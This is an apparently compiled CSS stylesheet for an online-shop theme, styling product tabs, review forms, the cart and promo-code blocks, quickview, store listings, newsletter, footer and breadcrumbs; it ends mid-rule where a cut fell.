.review-info .review_author .review_author_infos strong {

  color: #333;

  text-transform: capitalize;

  margin: 0 5px 0 0; }

  .rtl .review-info .review_author .review_author_infos strong {

    margin: 0 0 0 5px; }



@media (min-width: 1200px) {

  .product-detail {

    padding-top: 20px; }

    .product-detail > .row {

      margin: 0 -30px; }

      .product-detail > .row > div[class^="col-"] {

        padding-left: 30px;

        padding-right: 30px; }

      .product-detail > .row > .col-md-12 {

        padding-top: 20px; } }



.leo-modal-review input.form-control {

  height: 40px; }

.leo-modal-review .cssload-speeding-wheel {

  border: 2px solid #fff;

  border-left-color: transparent;

  border-right-color: transparent; }

.leo-modal-review .form-control {

  padding: 10px; }

.leo-modal-review sup {

  color: #e34747; }

.leo-modal-review .product-info {

  width: 40%; }

.leo-modal-review .new_review_form_content {

  width: 60%; }



.product-image-no-thumbs {

  /*end min 768*/ }

  @media (min-width: 768px) {

    .product-image-no-thumbs .product-tabs.tabs {

      border: 0;

      display: block; }

      .product-image-no-thumbs .product-tabs.tabs .tab-content {

        padding: 50px 0;

        border-top: 2px solid #333;

        z-index: 2;

        position: relative; }

      .product-image-no-thumbs .product-tabs.tabs .nav-tabs {

        width: auto;

        min-width: 0;

        float: none;

        text-align: center;

        border: 0; }

        .product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item {

          display: inline-block;

          vertical-align: top;

          margin: 0 2px -3px 2px;

          border: 0;

          overflow: hidden; }

          .product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link {

            border: 2px solid #e5e5e5;

            border-bottom: 0;

            color: #ccc;

            border-radius: 0;

            margin: 0; } }

        @media (min-width: 768px) and (max-width: 767px) {

          .product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link {

            padding: 10px;

            font-size: 13px; } }

        @media (min-width: 768px) and (max-width: 480px) {

          .product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link {

            padding: 10px 5px;

            font-size: 10px; } }

  @media (min-width: 768px) {

            .product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link:after {

              display: none; }

            .product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link:hover {

              color: #333; }

            .product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link.active {

              border: 2px solid #333;

              border-bottom: 0;

              color: #333;

              background: #fff;

              position: relative;

              z-index: 3; } }



.product-image-thumbs-left .product-tabs.tabs {

  border: 0;

  display: block; }

  .product-image-thumbs-left .product-tabs.tabs .nav-tabs {

    width: 100%;

    text-align: center;

    min-width: 0;

    border: 1px solid #eee;

    border-width: 1px 0; }

    .product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item {

      display: inline-block;

      margin: 0;

      border: 0;

      overflow: visible;

      vertical-align: top; }

      @media (max-width: 480px) {

        .product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item {

          display: block; } }

      .product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link {

        padding: 0 30px;

        height: 70px;

        line-height: 70px;

        border: 0;

        margin: 0 0 -1px;

        border-radius: 0;

        color: #ccc;

        background: none;

        position: relative; }

        @media (max-width: 480px) {

          .product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link {

            height: 50px;

            line-height: 50px;

            padding: 0; } }

        .product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link:after {

          content: "";

          background: #222;

          position: absolute;

          bottom: 0px;

          left: 30px;

          right: 30px;

          height: 2px;

          transition: all .8s;

          transform: scale(0);

          top: auto;

          width: auto; }

        .product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link:before {

          display: none;

          opacity: 0; }

        .product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link:hover {

          color: #222;

          background: none; }

        .product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link.active {

          color: #222;

          background: none; }

          .product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after {

            transform: scale(1);

            opacity: 1;

            visibility: visible; }

  .product-image-thumbs-left .product-tabs.tabs .tab-content {

    clear: both;

    padding: 50px 0;

    width: 100%; }



.product-image-no-thumbs-center .product-tabs.tabs {

  display: block;

  border: 0;

  float: none; }

  .product-image-no-thumbs-center .product-tabs.tabs #product_reviews_block_tab {

    text-align: left; }

    .rtl .product-image-no-thumbs-center .product-tabs.tabs #product_reviews_block_tab {

      text-align: right; }

  .product-image-no-thumbs-center .product-tabs.tabs .tab-content {

    padding: 30px 0; }

  .product-image-no-thumbs-center .product-tabs.tabs .nav-tabs {

    width: 100%;

    border: 0;

    border-bottom: 2px solid #000;

    text-align: center;

    float: none; }

    .product-image-no-thumbs-center .product-tabs.tabs .nav-tabs .nav-item {

      display: inline-block;

      margin: 0;

      border: 0; }

      .product-image-no-thumbs-center .product-tabs.tabs .nav-tabs .nav-item .nav-link {

        background: none; }

        .product-image-no-thumbs-center .product-tabs.tabs .nav-tabs .nav-item .nav-link:after {

          width: 0px;

          border: 8px solid transparent;

          border-bottom-color: #000;

          height: 0;

          top: auto;

          left: 50%;

          margin-left: -8px;

          background: none;

          transition: all 1s;

          -webkit-transform: scale(1, 0);

          -moz-transform: scale(1, 0);

          -ms-transform: scale(1, 0);

          -o-transform: scale(1, 0);

          transform: scale(1, 0);

          transform-origin: bottom; }

        .product-image-no-thumbs-center .product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after {

          background: none;

          width: 0px;

          -webkit-transform: scale(1, 1);

          -moz-transform: scale(1, 1);

          -ms-transform: scale(1, 1);

          -o-transform: scale(1, 1);

          transform: scale(1, 1); }



.product-image-no-thumbs-fullwidth .product-cover {

  text-align: center; }

.product-image-no-thumbs-fullwidth .offset-lg-2 {

  text-align: center; }

.product-image-no-thumbs-fullwidth #leo_product_reviews_block_extra {

  display: flex;

  justify-content: center; }

.product-image-no-thumbs-fullwidth .product-add-to-cart .control-label {

  margin: 0 0 15px 0;

  float: none !important;

  display: inline-block; }

.product-image-no-thumbs-fullwidth .product-variants > .product-variants-item {

  justify-content: center; }

.product-image-no-thumbs-fullwidth .product-add-to-cart .product-quantity .qty {

  margin: 0 auto 30px; }

.product-image-no-thumbs-fullwidth .leo-compare-wishlist-button .wishlist,

.product-image-no-thumbs-fullwidth .leo-compare-wishlist-button .compare {

  display: inline-block;

  float: none !important;

  vertical-align: top; }

.product-image-no-thumbs-fullwidth .product-quantity .add .btn:not(.add-to-cart) {

  margin: 0 10px; }

.product-image-no-thumbs-fullwidth .product-tabs.tabs {

  display: block;

  border: 0;

  float: none; }

  .product-image-no-thumbs-fullwidth .product-tabs.tabs #product_reviews_block_tab {

    text-align: left; }

    .rtl .product-image-no-thumbs-fullwidth .product-tabs.tabs #product_reviews_block_tab {

      text-align: right; }

  .product-image-no-thumbs-fullwidth .product-tabs.tabs .tab-content {

    padding: 30px 0; }

  .product-image-no-thumbs-fullwidth .product-tabs.tabs .nav-tabs {

    width: 100%;

    border: 0;

    border-bottom: 2px solid #000;

    text-align: center;

    float: none; }

    .product-image-no-thumbs-fullwidth .product-tabs.tabs .nav-tabs .nav-item {

      display: inline-block;

      margin: 0;

      border: 0; }

      .product-image-no-thumbs-fullwidth .product-tabs.tabs .nav-tabs .nav-item .nav-link:after {

        width: 0px;

        border: 8px solid transparent;

        border-bottom-color: #000;

        height: 0;

        top: auto;

        left: 50%;

        margin-left: -8px;

        background: none;

        transition: all 1s;

        -webkit-transform: scale(1, 0);

        -moz-transform: scale(1, 0);

        -ms-transform: scale(1, 0);

        -o-transform: scale(1, 0);

        transform: scale(1, 0);

        transform-origin: bottom; }

      .product-image-no-thumbs-fullwidth .product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after {

        background: none;

        width: 0px;

        -webkit-transform: scale(1, 1);

        -moz-transform: scale(1, 1);

        -ms-transform: scale(1, 1);

        -o-transform: scale(1, 1);

        transform: scale(1, 1); }



@media (max-width: 400px) {

  .product-tabs.tabs .nav-tabs .nav-item {

    display: block; }



  .product-tabs.tabs .nav-tabs .nav-link {

    font-size: 14px;

    margin: 0 0 10px;

    background: #f9f9f9;

    color: #888;

    padding: 10px 0; }

    .product-tabs.tabs .nav-tabs .nav-link:before {

      display: block;

      bottom: 0;

      -webkit-transition: all 0.4s;

      -o-transition: all 0.4s;

      transition: all 0.4s;

      -webkit-transform: scale(0, 1);

      -moz-transform: scale(0, 1);

      -ms-transform: scale(0, 1);

      -o-transform: scale(0, 1);

      transform: scale(0, 1); }

    .product-tabs.tabs .nav-tabs .nav-link.active {

      color: #000; }

      .product-tabs.tabs .nav-tabs .nav-link.active:before {

        -webkit-transform: scale(1, 1);

        -moz-transform: scale(1, 1);

        -ms-transform: scale(1, 1);

        -o-transform: scale(1, 1);

        transform: scale(1, 1); } }

.p-cartwapper {

  margin: 30px 0;

  padding: 15px 0 0;

  border: 1px solid #ddd;

  border-width: 1px 0; }

  .p-cartwapper > div {

    display: inline-flex;

    vertical-align: top;

    margin-bottom: 15px; }



.form-new-review .form-group {

  margin-bottom: 5px; }



.modal-header {

  padding: 15px;

  background: #eee;

  border: 0; }



.cart-grid {

  margin-bottom: 16px; }



.cart-items {

  margin-bottom: 0; }



.cart-item {

  padding: 16px 0; }



.cart-summary-line {

  margin-bottom: 10px;

  clear: both; }

  .cart-summary-line::after {

    content: "";

    display: table;

    clear: both; }

  .cart-summary-line .label {

    padding-left: 0;

    font-weight: normal;

    white-space: inherit; }

    .rtl .cart-summary-line .label {

      padding-right: 0;

      padding-left: inherit; }

  .cart-summary-line .value {

    color: #414141;

    float: right;

    font-size: 15px;

    font-weight: 600;

    font-family: "Poppins", sans-serif; }

    .rtl .cart-summary-line .value {

      float: left; }

  .cart-summary-line.cart-summary-subtotals .label,

  .cart-summary-line.cart-summary-subtotals .value {

    font-weight: normal; }



/** CART BODY **/

.cart-grid-body {

  margin-bottom: 12px; }

  .cart-grid-body a.label:hover {

    color: #f44d51; }

  .cart-grid-body .card-block {

    padding: 16px; }

    .cart-grid-body .card-block h1 {

      margin-bottom: 0; }

  .cart-grid-body hr {

    margin: 0; }

  .cart-grid-body .cart-overview {

    padding: 16px; }



/** CART RIGHT **/

.cart-grid-right hr {

  margin: 0; }

.cart-grid-right .promo-discounts {

  margin-bottom: 0; }

  .cart-grid-right .promo-discounts .cart-summary-line .label {

    color: #878787; }

    .cart-grid-right .promo-discounts .cart-summary-line .label .code {

      text-decoration: underline;

      cursor: pointer; }



.cart-detailed-totals > .card-block {

  border-bottom: 1px solid #ddd; }



.block-promo .promo-code {

  padding: 1.60rem;

  background: #f2f2f4; }

  .block-promo .promo-code form {

    display: flex; }

  .block-promo .promo-code .alert-danger {

    position: relative;

    margin-top: 20px;

    background: #ff4c4c;

    color: white;

    display: none; }

    .block-promo .promo-code .alert-danger::after {

      bottom: 100%;

      left: 10%;

      border: solid transparent;

      content: " ";

      height: 0;

      width: 0;

      position: absolute;

      pointer-events: none;

      border-bottom-color: #ff4c4c;

      border-width: 10px;

      margin-left: -10px; }

.block-promo .promo-input {

  height: 40px;

  padding: 15px;

  flex: 1;

  border: 1px solid #000;

  outline: none;

  margin: 0 10px 0 0; }

  .block-promo .promo-input:focus {

    border-color: #999; }

  .block-promo .promo-input + button {

    margin-top: 0;

    text-transform: capitalize;

    vertical-align: top; }

.block-promo .cart-summary-line .label,

.block-promo .promo-name {

  color: #ff9a52;

  font-weight: 400; }

  .block-promo .cart-summary-line .label a,

  .block-promo .promo-name a {

    font-weight: normal;

    color: #414141;

    display: inline-block; }

.block-promo .promo-code-button {

  margin: 10px 0 0;

  display: inline-block;

  vertical-align: top; }

  .block-promo .promo-code-button:hover {

    color: #000; }

.block-promo.promo-highlighted {

  padding: 20px;

  padding-bottom: 0;

  margin-bottom: 0; }



.promo-code .alert-danger:before {

  display: none; }



.promo-code .alert-danger {

  padding: 10px; }



.promo-code .alert-danger span {

  margin: 0 5px !important; }



.promo-code-button a.collapse-button {

  padding: 0 20px;

  margin: 10px 0;

  display: inline-block; }



/** CONTENT LEFT **/

.product-line-grid-left img {

  max-width: 100%; }



p.promo-code-button {

  width: 100%; }



.block-promo {

  min-height: 50px; }



/** CONTENT BODY **/

.product-line-grid-body > .product-line-info {

  margin-bottom: 10px; }

  .product-line-grid-body > .product-line-info.product-price {

    display: block; }

  .product-line-grid-body > .product-line-info:first-child a.label {

    font-size: 14px;

    font-weight: 500;

    color: #333; }

    .product-line-grid-body > .product-line-info:first-child a.label:hover {

      color: #888; }

  .product-line-grid-body > .product-line-info .product-discount {

    margin-bottom: 5px; }

  .product-line-grid-body > .product-line-info > .label {

    padding: 0;

    line-height: inherit;

    white-space: inherit;

    font-weight: 400;

    text-align: left;

    color: #999; }

    .rtl .product-line-grid-body > .product-line-info > .label {

      text-align: right; }

  .product-line-grid-body > .product-line-info > a.label {

    font-size: 14px; }

  .product-line-grid-body > .product-line-info > .out-of-stock {

    color: red; }

  .product-line-grid-body > .product-line-info > .available {

    color: #4cbb6c; }

  .product-line-grid-body > .product-line-info > .unit-price-cart {

    padding-left: 0.3125rem;

    font-size: 0.875rem;

    color: #878787; }

    .rtl .product-line-grid-body > .product-line-info > .unit-price-cart {

      padding-right: 0.3125rem;

      padding-left: inherit; }



/** CONTENT LEFT **/

.product-line-grid-right .bootstrap-touchspin {

  width: 68px;

  -moz-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15);

  -webkit-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15);

  -o-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15);

  -ms-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15);

  box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15); }

  .product-line-grid-right .bootstrap-touchspin > .form-control,

  .product-line-grid-right .bootstrap-touchspin > .input-group {

    color: #414141;

    background-color: white;

    height: 2.5rem;

    padding: 0.175rem 0.5rem;

    width: 48px; }

  .product-line-grid-right .bootstrap-touchspin > .input-group-btn-vertical {

    width: auto;

    right: -1px; }

.product-line-grid-right .cart-line-product-actions,

.product-line-grid-right .product-price {

  color: #414141;

  line-height: 36px; }

  .product-line-grid-right .cart-line-product-actions .remove-from-cart,

  .product-line-grid-right .product-price .remove-from-cart {

    color: #ccc;

    display: inline-block; }

    .product-line-grid-right .cart-line-product-actions .remove-from-cart:hover,

    .product-line-grid-right .product-price .remove-from-cart:hover {

      color: #000; }



/*** Responsive part ***/

@media (max-width: 767px) {

  .product-line-grid-body {

    margin-bottom: 16px; } }

@media (max-width: 575px) {

  .cart-items {

    padding: 16px 0; }



  .cart-item {

    border-bottom: 1px solid #eee; }

    .cart-item .product-line-grid {

      margin: 0; }

    .cart-item:last-child {

      border-bottom: 0; }



  .cart-grid-body .cart-overview {

    padding: 0; }

  .cart-grid-body .no-items {

    padding: 16px;

    display: inline-block; }



  .product-line-grid-left {

    padding-right: 0 !important; } }

@media (max-width: 360px) {

  .product-line-grid-right .qty {

    width: 100%; }

  .product-line-grid-right .price {

    width: 100%; } }

.cart-detailed-actions .text-sm-center {

  text-align: center; }



#block-reassurance {

  margin-top: 16px; }

  #block-reassurance img {

    width: 25px;

    opacity: 0.7;

    filter: alpha(opacity=70);

    margin-right: 10px; }

    .rtl #block-reassurance img {

      margin-left: 10px;

      margin-right: inherit; }

  #block-reassurance li .block-reassurance-item {

    padding: 0.5rem 1.5rem 0.5rem 0rem; }

    .rtl #block-reassurance li .block-reassurance-item {

      padding: 0.5rem 0rem 0.5rem 1.5rem; }

    #block-reassurance li .block-reassurance-item span {

      font-weight: 400;

      margin: 0px;

      color: #666666;

      font-size: 14px; }



/***************************************************

  Mixins Themes 

/***************************************************/

/* Mixin Normal*/

/* Mixin Clear */

/* Mixin Border */

/*background RGBA

============================================*/

/***************************************************

  Mixins RTL Themes 

/***************************************************/

/************************************ 

	Override Bootstrap 

*************************************/

/**

 * Web Application Prefix Apply For Making Owner Styles

 */

/**

 *   Blocks Layout Selectors 

 */

/***********************************************************************/

.quickview .modal-dialog {

  width: calc(100% - 30px);

  max-width: 64rem; }

.quickview .modal-content {

  min-height: 31.25rem; }

.quickview .modal-header {

  border: none;

  padding: 10px;

  background: none; }

.quickview .modal-body {

  min-height: 28.88rem; }

.quickview .modal-footer {

  border-top: 1px solid rgba(172, 170, 166, 0.3); }

.quickview .layer {

  display: none; }

.quickview .product-cover img {

  width: 95%; }

.quickview .arrows-product-fake {

  display: none; }

.quickview .images-container {

  position: relative;

  z-index: 1;

  text-align: center; }

  .quickview .images-container .product-cover {

    padding-right: 90px; }

    .rtl .quickview .images-container .product-cover {

      padding-left: 90px;

      padding-right: inherit; }

  .quickview .images-container .product-thumb-images {

    position: absolute;

    top: 20px;

    right: 0px;

    width: 80px;

    z-index: 9; }

.quickview .product-thumb-images {

  position: relative; }

  .quickview .product-thumb-images .slick-list {

    margin-left: 0px;

    margin-right: 0px; }

    .quickview .product-thumb-images .slick-list .slick-slide {

      padding-left: 0px;

      padding-right: 0px; }

.quickview .slick-arrows .slick-arrow {

  width: 100%;

  margin: auto;

  color: #FFFFFF;

  background: #000; }

  .quickview .slick-arrows .slick-arrow.slick-disabled {

    opacity: 0.4; }

  .quickview .slick-arrows .slick-arrow:hover {

    color: #FFFFFF;

    background: #000000;

    font-family: "FontAwesome"; }

  .quickview .slick-arrows .slick-arrow.slick-prev {

    top: -10px;

    left: 0;

    right: 0;

    bottom: auto; }

    .quickview .slick-arrows .slick-arrow.slick-prev:before {

      content: "\f106"; }

  .quickview .slick-arrows .slick-arrow.slick-next {

    top: auto;

    left: 0;

    right: 0;

    bottom: -30px; }

    .quickview .slick-arrows .slick-arrow.slick-next:before {

      content: "\f107"; }

.quickview .social-sharing {

  margin: 0; }

.quickview .product-flags {

  text-align: left; }

  .rtl .quickview .product-flags {

    text-align: right; }

  .quickview .product-flags li.product-flag span {

    margin: 2px 5px;

    padding: 0;

    border-radius: 0;

    display: inline-block;

    padding-bottom: 2px;

    border-bottom: 1px solid;

    margin-bottom: 5px;

    font-weight: 600; }



#stores .page-stores {

  width: 85%;

  margin: 0 auto; }

  #stores .page-stores .store-item {

    padding-left: 12px;

    padding-right: 12px; }

  #stores .page-stores .store-picture img {

    max-width: 100%; }

  #stores .page-stores .store-item-container {

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-pack: distribute;

    -moz-box-pack: distribute;

    box-pack: distribute;

    -webkit-justify-content: space-around;

    -moz-justify-content: space-around;

    -ms-justify-content: space-around;

    -o-justify-content: space-around;

    justify-content: space-around;

    -ms-flex-pack: distribute;

    -webkit-box-align: center;

    -moz-box-align: center;

    box-align: center;

    -webkit-align-items: center;

    -moz-align-items: center;

    -ms-align-items: center;

    -o-align-items: center;

    align-items: center;

    -ms-flex-align: center;

    padding: 30px 0; }

    #stores .page-stores .store-item-container ul {

      margin-bottom: 0;

      font-size: 14px; }

    #stores .page-stores .store-item-container .divide-left {

      border-left: #ebebeb 1px solid; }

      .rtl #stores .page-stores .store-item-container .divide-left {

        border-right: #ebebeb 1px solid;

        border-left: inherit; }

      #stores .page-stores .store-item-container .divide-left tr {

        height: 25px; }

      #stores .page-stores .store-item-container .divide-left td {

        padding-left: 6px; }

      #stores .page-stores .store-item-container .divide-left th {

        text-align: right; }

    #stores .page-stores .store-item-container .store-description {

      font-size: 13px; }

  #stores .page-stores .store-item-footer {

    margin-top: 8px;

    padding-top: 8px;

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-pack: distribute;

    -moz-box-pack: distribute;

    box-pack: distribute;

    -webkit-justify-content: space-around;

    -moz-justify-content: space-around;

    -ms-justify-content: space-around;

    -o-justify-content: space-around;

    justify-content: space-around;

    -ms-flex-pack: distribute; }

    #stores .page-stores .store-item-footer.divide-top {

      border-top: #ebebeb 1px solid; }

    #stores .page-stores .store-item-footer div:first-child {

      -webkit-box-flex: 0;

      -moz-box-flex: 0;

      box-flex: 0;

      -webkit-flex: 0 0 65%;

      -moz-flex: 0 0 65%;

      -ms-flex: 0 0 65%;

      flex: 0 0 65%; }

    #stores .page-stores .store-item-footer i.material-icons {

      margin-right: 10px;

      color: #acaaa6;

      font-size: 13px; }

    #stores .page-stores .store-item-footer li {

      margin-bottom: 10px; }



/*** Responsive part ***/

@media (max-width: 767px) {

  #stores .page-stores {

    width: 100%; }

    #stores .page-stores .store-item-container {

      padding: 16px 0; } }

@media (max-width: 575px) {

  #stores .page-stores .store-item-container {

    display: block; }

    #stores .page-stores .store-item-container .divide-left {

      border-left: none; }

      .rtl #stores .page-stores .store-item-container .divide-left {

        border-right: none;

        border-left: inherit; }

    #stores .page-stores .store-item-container .store-description a {

      margin-bottom: 8px; }

    #stores .page-stores .store-item-container .store-description address {

      margin-bottom: 8px; }

  #stores .page-stores .store-item-footer {

    display: block; }

    #stores .page-stores .store-item-footer.divide-top {

      border-top: #ebebeb 1px solid; }

    #stores .page-stores .store-item-footer li {

      margin-bottom: 10px; }

    #stores .page-stores .store-item-footer .card-block {

      padding: 12px 12px 0; } }

.block_newsletter p {

  padding-top: 14px; }

.block_newsletter .input-wrapper {

  display: -webkit-box;

  display: -moz-box;

  display: box;

  display: -webkit-flex;

  display: -moz-flex;

  display: -ms-flexbox;

  display: flex;

  -webkit-box-align: center;

  -moz-box-align: center;

  box-align: center;

  -webkit-align-items: center;

  -moz-align-items: center;

  -ms-align-items: center;

  -o-align-items: center;

  align-items: center;

  -ms-flex-align: center;

  position: relative; }

  .block_newsletter .input-wrapper input {

    height: 50px;

    padding: 10px 10px;

    height: 50px;

    border: 1px solid #f8f8f8;

    background: #f8f8f8;

    border-right: 0px;

    width: 100%;

    outline: 0; }

    .rtl .block_newsletter .input-wrapper input {

      border-left: 0px;

      border-right: inherit; }

    .block_newsletter .input-wrapper input:focus, .block_newsletter .input-wrapper input:hover {

      border-color: #f8f8f8; }

  .block_newsletter .input-wrapper button {

    height: 50px;

    line-height: 50px;

    padding: 0 18px;

    text-transform: uppercase;

    font-size: 12px;

    letter-spacing: 1px;

    border: 1px solid #000;

    background: #000;

    border-radius: 0;

    -webkit-transition: all 0.4s;

    -o-transition: all 0.4s;

    transition: all 0.4s; }

    .block_newsletter .input-wrapper button:hover {

      background: #666;

      border-color: #666;

      color: #fff; }

.block_newsletter .col-notice {

  color: #a9a9a9;

  font-size: 13px; }

  .block_newsletter .col-notice span {

    color: #f00;

    padding: 0 5px 0 0; }

    .rtl .block_newsletter .col-notice span {

      padding: 0 0 0 5px; }



.block-contact ul li {

  display: -webkit-box;

  display: -moz-box;

  display: box;

  display: -webkit-flex;

  display: -moz-flex;

  display: -ms-flexbox;

  display: flex;

  line-height: 1.625rem; }

.block-contact .fa {

  color: white;

  font-size: 16px;

  width: 2.5rem;

  margin-top: 4px; }



.block-social {

  padding: 10px 0px; }

  .block-social ul {

    margin-bottom: 0px; }

    @media (max-width: 1199px) {

      .block-social ul {

        clear: both; } }

  .block-social li {

    display: inline-block;

    cursor: pointer;

    text-align: center;

    line-height: 30px;

    width: 30px;

    height: 30px; }

    .block-social li:hover {

      color: #000; }

    .block-social li a {

      white-space: nowrap;

      text-indent: 100%;

      overflow: hidden;

      display: none; }

      .block-social li a:hover {

        color: #000; }

    .block-social li:before {

      content: "";

      font-family: "FontAwesome";

      font-size: 14px; }

    .block-social li.facebook:before {

      content: "\f09a"; }

    .block-social li.twitter:before {

      content: "\f099"; }

    .block-social li.rss:before {

      content: "\f09e"; }

    .block-social li.youtube:before {

      content: "\f16a"; }

    .block-social li.googleplus:before {

      content: "\f0d5"; }

    .block-social li.pinterest:before {

      content: "\f0d2"; }

    .block-social li.vimeo:before {

      content: "\f27d"; }

    .block-social li.instagram:before {

      content: "\f16d"; }



#index .footer-container {

  border: 0; }



.footer-container {

  position: relative;

  border-top: 1px solid #eaeaea;

  font-size: 13px; }

  .footer-container .ApColumn .title_block {

    margin: 0 0 20px;

    font-size: 13px; }

    @media (max-width: 767px) {

      .footer-container .ApColumn .title_block {

        margin: 0;

        line-height: 30px; } }

  .footer-container .ApLink li a {

    display: inline-block;

    line-height: 20px;

    padding: 8px 0;

    vertical-align: top;

    transition: all .4s; }

    .footer-container .ApLink li a:hover {

      transform: translateX(5px); }



.contact-rich {

  color: #878787;

  margin-bottom: 32px; }

  .contact-rich h4 {

    text-transform: uppercase;

    color: #414141;

    margin-bottom: 32px; }

  .contact-rich .block {

    height: auto;

    overflow: hidden; }

    .contact-rich .block .icon {

      float: left;

      width: 56px; }

      .rtl .contact-rich .block .icon {

        float: right; }

      .contact-rich .block .icon i {

        font-size: 32px; }

    .contact-rich .block .data {

      color: #414141;

      font-size: 12px;

      width: auto;

      overflow: hidden; }

      .contact-rich .block .data.email {

        padding-top: 6px; }



.contact-form {

  padding: 16px;

  color: #878787;

  width: 100%; }

  .contact-form h3 {

    text-transform: uppercase;

    color: #414141; }



#products #main .page-header,

#pagenotfound #main .page-header {

  margin: 32px 0 48px; }

#products .page-not-found,

#pagenotfound .page-not-found {

  background: white;

  padding: 16px;

  font-size: 12px;

  color: #878787;

  max-width: 570px;

  margin: 0 auto; }

  #products .page-not-found .search-widget,

  #pagenotfound .page-not-found .search-widget {

    float: none; }

    #products .page-not-found .search-widget input,

    #pagenotfound .page-not-found .search-widget input {

      width: 100%; }



.customization-modal .modal-content {

  border-radius: 0;

  border: 1px solid #f6f6f6; }

  .customization-modal .modal-content .modal-body {

    padding-top: 0; }

    .customization-modal .modal-content .modal-body .product-customization-line {

      padding-bottom: 15px;

      padding-top: 15px;

      border-bottom: 1px solid #f6f6f6; }

      .customization-modal .modal-content .modal-body .product-customization-line .label {

        font-weight: 600;

        text-align: right; }

      .customization-modal .modal-content .modal-body .product-customization-line:last-child {

        padding-bottom: 0;

        border-bottom: 0; }



/*** LAYOUT MODE ***/

body.layout-boxed-md {

  background: #FFFFFF; }

  body.layout-boxed-md #page {

    max-width: 960px;

    -moz-box-shadow: 0 0 5px #c1c1c1;

    -webkit-box-shadow: 0 0 5px #c1c1c1;

    -o-box-shadow: 0 0 5px #c1c1c1;

    -ms-box-shadow: 0 0 5px #c1c1c1;

    box-shadow: 0 0 5px #c1c1c1;

    margin: 0 auto;

    background: #FFFFFF; }

    body.layout-boxed-md #page .container {

      max-width: 940px; }

body.layout-boxed-lg {

  background: #FFFFFF; }

  body.layout-boxed-lg #page {

    max-width: 1220px;

    -moz-box-shadow: 0 0 5px #c1c1c1;

    -webkit-box-shadow: 0 0 5px #c1c1c1;

    -o-box-shadow: 0 0 5px #c1c1c1;

    -ms-box-shadow: 0 0 5px #c1c1c1;

    box-shadow: 0 0 5px #c1c1c1;

    margin: 0 auto;

    background: #FFFFFF; }

    body.layout-boxed-lg #page .container {

      max-width: 1200px; }



/*** HEADER ***/

.popover {

  font-family: inherit; }



/*** WRAPPER ***/

#index #wrapper {

  padding: 0px; }



#page {

  overflow: hidden; }



.breadcrumb {

  padding: 10px 0; }

  .breadcrumb:before {

    content: "";

    position: absolute;

    top: -1px;

    left: -999px;

    right: -999px;

    bottom: 0;

    background: #f7f7f7;

    z-index: -1; }

  .breadcrumb li {

    display: inline-block;

    vertical-align: top;

    margin: 0 20px 0 0; }

    .rtl .breadcrumb li {

      margin: 0 0 0 20px; }

    .breadcrumb li:last-child {

      margin: 0; }

      .breadcrumb li:last-child a {

        padding: 0;

        color: #000; }

        .breadcrumb li:last-child a:after {

          display: none; }

    .breadcrumb li a {

      display: block;

      padding: 0 10px 0 0;

      line-height: 20px;

      position: relative;

      transition: all .4s; }

      .rtl .breadcrumb li a {

        padding: 0 0 0 10px; }

      .breadcrumb li a:after {

        display: inline-block;

        font-style: normal;

        font-weight: 400;

        content: "/";

        font-size: 8px;

        position: absolute;

        top: 1px;

        color: #888;

        right: -10px; }

        .rtl .breadcrumb li a:after {

          left: -10px;

          right: auto; }



#wrapper {

  min-height: 500px;

  padding-left: 9px;

  padding-right: 9px;

  padding-top: 30px;

  padding-bottom: 30px; }

  @media (max-width: 991px) {

    #wrapper {

      padding-top: 0;

      padding-bottom: 10px; } }

  #wrapper .banner {

    margin-bottom: 24px;

    display: block; }

    #wrapper .banner img {

      -moz-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);

      -webkit-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);

      -o-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);

      -ms-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);

      box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15); }

  #wrapper .block-category-full {

    position: relative;

    text-align: center;

    min-height: 150px;

    margin: -30px 0 20px;

    text-shadow: 0px 1px 0px #fff; }

    #wrapper .block-category-full .cate-name {

      position: absolute;

      bottom: 50%;

      left: 0;

      right: 0; }

    #wrapper .block-category-full .breadcrumb {

      position: absolute;

      padding: 0;

      text-align: center;

      border-radius: 0;

      top: 50%;

      left: 0;

      right: 0;

      background: none;

      margin-top: 10px; }

      #wrapper .block-category-full .breadcrumb[data-depth="1"] {

        display: none; }

      #wrapper .block-category-full .breadcrumb ol {

        display: inline-block;

        margin: 0 0 0 10px; }

        .rtl #wrapper .block-category-full .breadcrumb ol {

          margin: 0 10px 0 0; }

      #wrapper .block-category-full .breadcrumb li {

        display: inline;

        white-space: nowrap;

        z-index: 1;

        position: relative; }

        #wrapper .block-category-full .breadcrumb li::after {

          content: "\f105";

          color: #222;

          font-family: "FontAwesome";

          margin: 0.3125em; }

        #wrapper .block-category-full .breadcrumb li:last-child {

          content: "/";

